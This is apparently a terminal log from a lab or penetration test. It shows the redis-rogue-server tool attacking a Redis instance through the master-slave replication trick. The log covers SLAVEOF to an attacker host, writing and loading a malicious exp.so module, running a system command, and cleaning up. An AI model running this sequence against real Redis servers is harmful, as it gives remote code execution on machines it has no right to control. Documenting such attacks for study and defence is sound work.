 ┌──(root👻ra1n3)-[/home/ra1n3/tools/主从复制]
└─#python3 redis-rogue-server.py --rhost 10.3.4.64 --rport 6379 --lhost 192.
168.198.34 --lport 1234
TARGET 10.3.4.64:6379
SERVER 192.168.198.34:1234
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.198.34\r\n$4\r\n1234\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\
r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 69a7ac2433f3c1134abcc300d7b809d9f0ea436b 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\
x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00
\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] ^C[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\n
dump.rdb\r\n'
[->] b'+OK\r\n'
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$11\r\nrm ./exp.so\r\n'
[->] b'$6\r\n\x98`\xa3\xa5%\x7f\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
[->] b'+OK\r\n'